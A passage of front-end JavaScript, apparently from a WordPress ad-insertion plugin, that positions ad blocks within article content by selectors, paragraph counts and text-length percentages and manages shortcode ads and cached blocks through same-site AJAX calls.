                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
